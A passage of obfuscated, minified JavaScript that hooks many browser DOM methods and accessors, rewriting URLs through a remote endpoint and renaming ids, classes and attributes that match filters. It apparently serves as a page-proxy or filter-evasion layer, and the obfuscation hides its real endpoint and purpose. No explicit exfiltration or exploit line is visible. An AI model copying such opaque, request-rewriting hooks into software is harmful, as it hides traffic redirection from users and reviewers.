t=z.A[i(4177)](e)[i(3588)][i(4177)][i(519)](n);if((0,r._)(t)||(0,C.Bo)(o,t))return!0;for(const t of z.A[i(4177)](e)[i(3142)][i(4177)][i(519)](n))if((0,r._)(t)||(0,C.Bo)(o,t))return!0}return!1})(i,this,a)}u&&he(i,l(1159),l(2641),(function(t,e,n){const r=l,o=z.A[r(4177)](i)[r(1103)][r(519)](this,t,e,n);try{var s;const n=r(1517)==typeof t&&r(4473)===t[r(3069)](),o=r(748)!==(null===(s=i[r(2164)])||void 0===s?void 0:s[r(2511)]),a=this===i[r(2164)]||this===i;if(n&&o&&a){const t=()=>{const t=r;try{const n=new(i[t(2549)])(t(2212));e&&t(2692)==typeof e&&t(974)==typeof e[t(629)]?e[t(629)][t(519)](e,n):t(974)==typeof e&&e[t(519)](this,n)}catch(t){}};i[r(4119)](t,0)}}catch(t){}return o}),(function(t){const e=l;return!0===u&&e(1517)==typeof t&&e(4473)===t[e(3069)]()})),i[l(1368)]=new(i[l(946)])(i[l(2124)],{get:function(t,e){return i[l(2124)][e]},set:function(t,e,n){return i[l(2124)][e]=n,!0}}),fe(i,l(1413),l(1550),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2871)][t(4177)][t(519)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(3504)];s=Se(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(4459)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?t[r(3104)](r(4164))?(t=Yt(t,n,i),z.A[r(4177)](i)[r(2871)][r(562)][r(519)](this,t,...a)):(0,o.EW)(t)&&Se((0,o.sH)(t)[r(3504)])?z.A[r(4177)](i)[r(2871)][r(562)][r(519)](this,t,...a):z.A[r(4177)](i)[r(2871)][r(562)][r(519)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(907)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}),...a):z.A[r(4177)](i)[r(2871)][r(562)][r(519)](this,t,...a)}},(function(t){return null==t||""===t||(0,C.pI)(a,t)})),fe(i,l(2839),l(3348),{get:function(){const t=l;if(t(3858)===this[t(992)])return t(1392);if(this[t(992)][t(3347)]&&t(1517)==typeof this[t(992)][t(3347)]&&this[t(992)][t(3347)][t(3104)](t(2894)))return window[t(2124)][t(3348)][t(2503)](t(2745))?t(3682):window[t(2124)][t(3348)][t(2503)](t(3584))?t(498):window[t(2124)][t(3348)][t(2503)](t(2701))?t(1075):window[t(2124)][t(3348)][t(2503)](t(2619))?t(1818):window[t(2124)][t(3348)][t(2503)](t(2077))?t(4412):window[t(2124)][t(3348)][t(2503)](t(682))?t(4202):window[t(2124)][t(3348)][t(2503)](t(1647))?t(1130):window[t(2124)][t(3348)][t(2503)](t(2053))?t(4209):window[t(2124)][t(3348)][t(2503)](t(3383))?t(3004):window[t(2124)][t(3348)][t(2503)](t(4451))?t(4455):window[t(2124)][t(3348)][t(2503)](t(3686))?t(2414):window[t(2124)][t(3348)][t(2503)](t(1221))?t(1321):window[t(2124)][t(3348)][t(2503)](t(1048))?t(3172):window[t(2124)][t(3348)][t(2503)](t(3935))?t(2195):window[t(2124)][t(3348)][t(2503)](t(2716))?t(1345):window[t(2124)][t(3348)][t(2503)](t(3241))?t(3454):window[t(2124)][t(3348)][t(2503)](t(3610))?t(3188):t(542);try{if(window[t(2124)][t(3348)][t(2503)](t(618))&&t(1517)==typeof this[t(992)]&&t(3378)===JSON[t(1060)](this[t(992)])[t(4031)])return t(3161)}catch(t){}if(t(1517)==typeof this[t(992)]&&window[t(2124)][t(3348)][t(2503)](t(1498)))try{var e;const n=JSON[t(1060)](this[t(992)]);if(null!==(e=n[t(2254)])&&void 0!==e&&e[t(3104)](t(3558))||t(3712)===n[t(2620)])return t(672)}catch(t){}if(t(1517)==typeof this[t(992)]&&this[t(992)][t(3104)](t(1663)))return t(3352);if(this[t(992)]&&t(1517)==typeof this[t(992)]&&this[t(992)][t(3104)](t(1886)))return t(2937);for(var n=arguments[t(4459)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return z.A[t(4177)](i)[t(4394)][t(4177)][t(2208)](this,r)}}),fe(i,l(541),l(1550),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(1646)][t(4177)][t(519)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(3504)];s=Se(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(4459)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t[r(3062)]())&&Se((0,o.sH)(t[r(3062)]())[r(3504)])||(0,o.EW)(t[r(3062)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(3062)](),kind:o.MN[r(1035)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]})),z.A[r(4177)](i)[r(1646)][r(562)][r(519)](this,t,...a)}},(function(t){const e=l;return null==t||""===t||(0,C.pI)(a,t[e(3062)]())})),fe(i,l(2103),l(1550),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(507)][t(4177)][t(2208)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(3504)];s=Se(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(4459)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t)&&Se((0,o.sH)(t)[r(3504)])?z.A[r(4177)](i)[r(507)][r(562)][r(519)](this,t,...a):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2369)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]})),z.A[r(4177)](i)[r(507)][r(562)][r(2208)](this,[t,...a]))}},(function(t){return null==t||""===t||(0,C.pI)(a,t)})),fe(i,l(2652),l(3034),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(1589)][t(4177)][t(519)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(3504)];s=Se(e)?s:e}return s},set:function(t){const r=l,s=z.A[r(4177)](i)[r(4286)][r(4177)][r(519)](this),a=z.A[r(4177)](i)[r(884)][r(4177)][r(519)](this),c=r(3963)===s||r(2015)===s&&r(1412)===a?o.MN[r(4105)]:r(2015)===s&&r(3267)===a?o.MN[r(2369)]:o.MN[r(1035)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]});for(var u=arguments[r(4459)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return z.A[r(4177)](i)[r(1589)][r(562)][r(519)](this,t,...d)}},(function(t){return!t||(0,C.pI)(a,t)})),fe(i,l(2416),l(1448),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(4296)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=l;(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1035)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return z.A[r(4177)](i)[r(4296)][r(562)][r(519)](this,t,...c)}}),fe(i,l(1753),l(1550),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(1191)][t(4177)][t(519)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(3504)];s=Se(e)?s:e}return s},set:function(t){const r=l;(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1035)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return z.A[r(4177)](i)[r(1191)][r(562)][r(519)](this,t,...c)}}),fe(i,l(1898),l(3612),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(4397)][t(4177)][t(519)](this,...n);return t(1412)===this[t(3851)][t(3069)]()?(0,Ct.sR)(o):o},set:function(t){const e=l;for(var r=arguments[e(4459)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(1412)===this[e(3851)][e(3069)]())return z.A[e(4177)](i)[e(4397)][e(562)][e(519)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),...o);if(e(3267)===this[e(3851)][e(3069)]())return z.A[e(4177)](i)[e(4397)][e(562)][e(519)](this,t,...o);const c=t[e(3062)]();if(this instanceof i[e(1981)]&&c[e(3796)](e(877)))return z.A[e(4177)](i)[e(4397)][e(562)][e(519)](this,t,...o);if((e(1804)===n[e(1374)]||e(737)===n[e(1374)])&&(this instanceof i[e(2828)]||this instanceof i[e(4348)]||this instanceof i[e(3889)]||this instanceof i[e(839)]||this instanceof i[e(2123)]||this instanceof i[e(1023)]||c[e(3104)](e(2979))))return z.A[e(4177)](i)[e(4397)][e(562)][e(519)](this,t,...o);const u=Qt({_window:i,protectUrlContext:n,html:t,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)});return z.A[e(4177)](i)[e(4397)][e(562)][e(519)](this,u,...o)}}),Ne(i,l(1898),l(3513),(function(t,s,c){const u=l;s=s[u(3069)](),(0,C.yu)(a,s)&&(s=u(1260)+(0,r.md)(s[u(3210)](5)[u(3069)]()));let d=String(c);const h=this[u(3851)][u(3069)]();if(["id",u(3369)][u(3796)](s))d=d[u(2130)](" ")[u(2883)]((t=>t[u(2933)]()))[u(2883)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[u(4116)](" ");else if([u(1550),u(3034)][u(3796)](s)){if(!(0,o.EW)(d)||!Se((0,o.sH)(d)[u(3504)])){const t=u(2114)===h?o.MN[u(907)]:u(3267)===h?o.MN[u(2369)]:o.MN[u(1035)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:z.A[u(4177)](i)[u(2756)][u(4177)][u(2208)](i[u(2164)]),endpoint:e.A[u(4242)]})}}else if(u(1302)===s)d=u(1810)[u(1814)](Ft,u(2226))[u(1814)]((0,o.Wq)({protectUrlContext:n,url:e.A[u(4242)]+u(2238),kind:o.MN[u(2369)],baseUrl:z.A[u(4177)](i)[u(2756)][u(4177)][u(2208)](i[u(2164)]),endpoint:e.A[u(4242)]}),u(2207))[u(1814)]((0,qt.x)().id,u(4033))+Qt({_window:i,protectUrlContext:n,html:d});else if(u(2303)===s)d=Jt({protectUrlContext:n,srcset:d,endpoint:e.A[u(4242)],urlFilter:t=>(0,C.pI)(a,t)});else if(u(3462)===s||u(1261)===s)d=u(3470)+d;else if(u(2198)===h&&u(727)===s&&(0,C.pI)(a,d)){const t=z.A[u(4177)](i)[u(4345)][u(519)](this,u(3333));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:u(3763)===t?o.MN[u(1593)]:o.MN[u(907)],baseUrl:z.A[u(4177)](i)[u(2756)][u(4177)][u(2208)](i[u(2164)]),endpoint:e.A[u(4242)]})}else u(2198)===h&&u(3333)===s&&(0,C.Bo)(a,d)?[u(3763),u(1678),u(2530),u(3152)][u(3796)](d)||(d=(0,r.md)(d)):u(2656)!==h||u(1550)!==s&&u(1448)!==s||!(0,C.pI)(a,d)?(0,C.v5)(a,s,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[u(1035)],baseUrl:z.A[u(4177)](i)[u(2756)][u(4177)][u(2208)](i[u(2164)]),endpoint:e.A[u(4242)]});return t[u(519)](this,s,d)}),(function(t,e){const n=l,r=t[n(3069)]();if(["id",n(3369)][n(3796)](r)&&(0,C.Bo)(a,e))return!0;if([n(1550),n(3034),n(2303)][n(3796)](r)&&(0,C.pI)(a,e))return!0;if(n(1302)===r&&this instanceof HTMLIFrameElement&&d[n(519)](this))return!0;if([n(3462),n(1261)][n(3796)](r)&&(0,C.sU)(a,this))return!0;if((0,C.yu)(a,t))return!0;if((0,C.v5)(a,t,e))return!0;const o=this[n(3851)][n(3069)]();return!(n(2198)!==o||n(727)!==t||!(0,C.pI)(a,e))||!(n(2198)!==o||n(3333)!==t||!(0,C.Bo)(a,e))||!(n(2656)!==o||n(1550)!==t&&n(1448)!==t||!(0,C.pI)(a,e))})),he(i,l(1898),l(3128),(function(t){const e=l;(0,C.yu)(a,t)&&(t=e(1260)+(0,r.md)(t[e(3210)](5)[e(3069)]()));let n=z.A[e(4177)](i)[e(4345)][e(519)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(3369)===t)n=n[e(2130)](" ")[e(2883)]((t=>t[e(2933)]()))[e(2883)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(4116)](" ");else if(e(1550)===t&&(0,o.EW)(n)||e(3034)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(3504)];n=Se(t)?n:t}else e(2303)===t?n=Zt(n):e(3462)!==t&&e(1261)!==t||e(1517)!=typeof n||!n[e(3104)](e(3470))?(0,C.v5)(a,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(3210)](3);return n}),(function(t){const e=l,n=z.A[e(4177)](i)[e(4345)][e(519)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(3369),e(1550),e(1302),e(2303),e(3034),e(3462),e(1261)][e(3796)](t)||(0,C.yu)(a,t)||(0,C.v5)(a,t,o)})),he(i,l(1898),l(3786),(function(t){const e=l;return z.A[e(4177)](i)[e(3867)][e(519)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(1898),l(1255),(function(t){const e=l;if((0,C.yu)(a,t)){const n=t[e(3210)](5)[e(3069)]();t=e(1260)+(0,r.md)(n)}return z.A[e(4177)](i)[e(3829)][e(519)](this,t)}),(function(t){return(0,C.yu)(a,t)})),he(i,l(1898),l(3185),(function(t){const e=l;if((0,C.yu)(a,t)){const n=t[e(3210)](5)[e(3069)]();t=e(1260)+(0,r.md)(n)}return z.A[e(4177)](i)[e(3628)][e(519)](this,t)}),(function(t){return(0,C.yu)(a,t)})),me(i,l(1898),l(2905),{get:function(t,e){const n=l;n(1517)==typeof e&&(0,C.yu)(a,e)&&(e=n(1260)+(0,r.md)(e[n(3210)](5)[n(3069)]()));const o=t[e];if(!o)return o;if(n(4459)===e)return o;var s;if(n(974)==typeof o)return e===(null===(s=i[n(2235)])||void 0===s?void 0:s[n(2843)])?function(){const e=n,s=o[e(519)](t);return new(i[e(946)])(s,{get:function(t,n){const i=e,s=t[n];return s?i(643)===n?function(){const e=i,n=s[e(519)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(3356)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(3356)===e){const e=t[n(3347)];if("id"===e&&n(1517)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(3369)===e&&n(1517)==typeof i)return i[n(2130)](" ")[n(2883)]((t=>t[n(2933)]()))[n(2883)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(4116)](" ");if((0,C.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(3347)===e&&i[n(3104)](n(1260))){const t=i[n(3210)](5);return(0,r._)(t)?n(1260)+(0,r.ks)(t):i}return i}}):o(974)==typeof i?i[o(4393)](t):i:i}}):n}:i(974)==typeof o?o[i(4393)](t):o:s}})}:o[n(4393)](t);if(n(1517)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(i[n(946)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(974)==typeof i)return i[o(4393)](t);if(o(3356)===e){const e=t[o(3347)];if("id"===e&&o(1517)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(3369)===e&&o(1517)==typeof i)return i[o(2130)](" ")[o(2883)]((t=>t[o(2933)]()))[o(2883)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(4116)](" ");if((0,C.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(3347)===e&&i[o(3104)](o(1260))){const t=i[o(3210)](5);return o(1260)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),he(i,l(1898),l(918),(function(t){const e=l;return!!t&&(t[e(4459)]>1e4?z.A[e(4177)](i)[e(761)][e(519)](this,t):z.A[e(4177)](i)[e(761)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)})))})),me(i,l(4238),l(900),{get:function(t,e){const n=l;if(n(1517)!=typeof e)return t[e];const o=W(e),i=t[(0,C.yu)(a,n(1260)+o)?(0,r.md)(o):e];return n(974)==typeof i?i[n(4393)](t):i},set:function(t,e,n){const o=l;if(o(1517)!=typeof e)return t[e]=n,!0;const i=W(e);return t[(0,C.yu)(a,o(1260)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=l;return i[e(1030)][e(2744)](t)[e(2883)]((t=>e(1517)==typeof t&&(0,r._)(t)?L((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;if(n(1517)==typeof e){const t=W(e);e=(0,C.yu)(a,n(1260)+t)?(0,r.md)(t):e}return i[n(1030)][n(3433)](t,e)}},null,(function(){const t=l;if(i[t(2124)][t(1194)][t(2503)](t(1326))){const e=z.A[t(4177)](i)[t(1128)][t(4177)][t(519)](this);if(e&&t(1618)===e[t(1242)])return!1}return!0})),fe(i,l(1413),l(3347),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(4177)](i)[t(743)][t(4177)][t(519)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(743)][e(562)][e(519)](this,(0,r.md)(t),...o)}},(function(t){const e=l;return void 0===t||t[e(3104)](e(2831))})),he(i,l(1898),l(2838),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(4177)](i)[e(2494)][e(519)](this,r);return t[e(3796)](e(2727))&&t!==r&&null===o?z.A[e(4177)](i)[e(2494)][e(519)](this,t):o}),(t=>t)),he(i,l(1898),l(3461),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(4177)](i)[e(3859)][e(519)](this,r);return t[e(3796)](e(2727))&&t!==r&&0===o[e(4459)]?z.A[e(4177)](i)[e(3859)][e(519)](this,t):o}),(t=>t)),he(i,l(3184),l(2838),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(4177)](i)[e(1735)][e(519)](this,r);return t[e(3796)](e(2727))&&t!==r&&null===o?z.A[e(4177)](i)[e(1735)][e(519)](this,t):o}),(t=>t)),he(i,l(3184),l(3461),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(4177)](i)[e(2410)][e(519)](this,r);return t[e(3796)](e(2727))&&t!==r&&0===o[e(4459)]?z.A[e(4177)](i)[e(2410)][e(519)](this,t):o}),(t=>t)),fe(i,l(1898),"id",{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(4177)](i)[t(3588)][t(4177)][t(519)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=l;e(1517)!=typeof t&&(t=i[e(1220)](t));for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(3588)][e(562)][e(519)](this,(0,C.Bo)(a,t)?(0,r.md)(t):t,...o)}}),he(i,l(1898),l(3589),(function(t,e){const r=l;return z.A[r(4177)](i)[r(3602)][r(519)](this,t,Qt({_window:i,protectUrlContext:n,html:e,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))}),(function(t,e){return!(this instanceof i[l(1532)])})),he(i,l(1898),l(1955),(function(t){const e=l;return z.A[e(4177)](i)[e(3197)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))})),me(i,l(1898),l(2242),{get:function(t,e){const n=l,o=t[e];if(!o)return o;if(n(3114)===e)return function(){const e=n,i=[];for(var s=arguments[e(4459)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(3443)]((t=>{const n=e;(0,C.Bo)(a,t)&&(t=(0,r.md)(t)),i[n(570)](t)})),o[e(2208)](t,[...i])};if(n(3411)===e)return function(e){const i=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),o[i(2208)](t,[e])};if(n(1869)===e)return function(){const e=n;for(var i=arguments[e(4459)],s=new Array(i),c=0;c<i;c++)s[c]=arguments[c];const l=s[e(2883)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t));return o[e(2208)](t,[...l])};if(n(1540)===e)return function(e,i){const s=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),o[s(2208)](t,[e,i])};if(n(3164)===e)return function(e,i){const s=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),(0,C.Bo)(a,i)&&(i=(0,r.md)(i)),o[s(2208)](t,[e,i])};if(n(3356)===e)return o[n(2130)](" ")[n(2883)]((t=>t[n(2933)]()))[n(2883)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(4116)](" ");if(e===i[n(2235)][n(2843)])return function(){const e=n,s=o[e(519)](t);return new(i[e(946)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(643)===n?function(){const e=o,n=s[e(519)](t);return n?new(i[e(946)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(3356)===n?(0,r._)(i)?(0,r.ks)(i):i:o(974)==typeof i?i[o(4393)](t):i:i}}):n}:o(974)==typeof s?s[o(4393)](t):s:s}})};if(n(1517)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(974)==typeof o?o[n(4393)](t):o},set:function(t,e,n){const o=l;return o(3356)===e&&(n=n[o(2130)](" ")[o(2883)]((t=>t[o(2933)]()))[o(2883)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[o(4116)](" ")),t[e]=n,!0}},(function(t){const e=l;return t&&e(1517)!=typeof t&&(t=t[e(3062)]()),t=t[e(2130)](" ")[e(2883)]((t=>t[e(2933)]()))[e(2883)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[e(4116)](" "),z.A[e(4177)](i)[e(504)][e(519)](this,e(3369),t),t}),(()=>!0)),fe(i,l(1898),l(3354),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return z.A[t(4177)](i)[t(3141)][t(4177)][t(519)](this,...n)[t(2130)](" ")[t(2883)]((e=>e[t(2933)]()))[t(2883)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(4116)](" ")},set:function(t){const e=l,n=t[e(2130)](" ")[e(2883)]((t=>t[e(2933)]()))[e(2883)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[e(4116)](" ");for(var o=arguments[e(4459)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return z.A[e(4177)](i)[e(3141)][e(562)][e(519)](this,n,...s)}}),he(i,l(2172),l(4404),(function(t){const e=l;return z.A[e(4177)](i)[e(3060)][e(519)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(2164),l(4404),(function(t){const e=l;return e(1517)!=typeof t&&(t=i[e(1220)](t)),z.A[e(4177)](i)[e(1120)][e(519)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(2172),l(3786),(function(t){const e=l;return z.A[e(4177)](i)[e(697)][e(519)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(2172),l(2838),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t),tagNameFilter:t=>(0,C.ts)(a,t)}),o=z.A[e(4177)](i)[e(1761)][e(519)](this,r);return t[e(3796)](e(2727))&&t!==r&&null===o?z.A[e(4177)](i)[e(1761)][e(519)](this,t):o}),(t=>t)),he(i,l(2172),l(3461),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t),tagNameFilter:t=>(0,C.ts)(a,t)}),o=z.A[e(4177)](i)[e(3351)][e(519)](this,r);return t[e(3796)](e(2727))&&t!==r&&0===o[e(4459)]?z.A[e(4177)](i)[e(3351)][e(519)](this,t):o}),(t=>t)),he(i,l(2172),l(4270),(function(t){const e=l;return(0,C.ts)(a,t)&&(t=e(3357)+(0,r.md)(t)),z.A[e(4177)](i)[e(3340)][e(519)](this,t)})),he(i,l(2172),l(3254),(function(t){const e=l;return(0,C.ts)(a,t)&&(t=e(3357)+(0,r.md)(t)),z.A[e(4177)](i)[e(2629)][e(519)](this,t)})),fe(i,l(2734),l(727),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2575)][t(4177)][t(2208)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(3504)];s=Se(e)?s:e}return s},set:function(t){const r=l,s=z.A[r(4177)](i)[r(4345)][r(519)](this,r(3333));(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(3763)===s?o.MN[r(1593)]:o.MN[r(907)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var c=arguments[r(4459)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return z.A[r(4177)](i)[r(2575)][r(562)][r(519)](this,t,...u)}}),fe(i,l(2734),l(3333),{get:function(){const t=l;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(4177)](i)[t(2196)][t(4177)][t(2208)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;[e(3763),e(1678),e(2530),e(3152)][e(3796)](t)||t&&(0,C.Bo)(a,t)&&(t=(0,r.md)(t));for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(2196)][e(562)][e(519)](this,t,...o)}}),fe(i,l(1413),l(2388),{get:function(){const t=l,e=z.A[t(4177)](i)[t(4345)][t(519)](this,t(1550));for(var r=arguments[t(4459)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=z.A[t(4177)](i)[t(4179)][t(4177)][t(519)](this,...o);if(ge(i,c,e))if(ie(c),d[t(519)](this))se(n,c);else if(Ue(n,c,a),!c[t(791)]){const e=Me(c,n,a);e();const r=setInterval((()=>{const n=t,o=z.A[n(4177)](i)[n(4345)][n(519)](this,n(1550));ge(i,c,o)?e():clearInterval(r)}),1e3);c[t(791)]=e}return z.A[t(4177)](i)[t(579)][t(4177)][t(519)](this,...o)}}),fe(i,l(1413),l(3518),{get:function(){const t=l;for(var e=arguments[t(4459)],r=new Array(e),s=0;s<e;s++)r[s]=arguments[s];const c=z.A[t(4177)](i)[t(4179)][t(4177)][t(519)](this,...r);if(!c)return c;const u=z.A[t(4177)](i)[t(4345)][t(519)](this,t(1550));if(ge(i,c,u))if(ie(c),d[t(519)](this))se(n,c);else if(Ue(n,c,a),!c[t(791)]){const e=Me(c,n,a);e();const r=setInterval((()=>{const 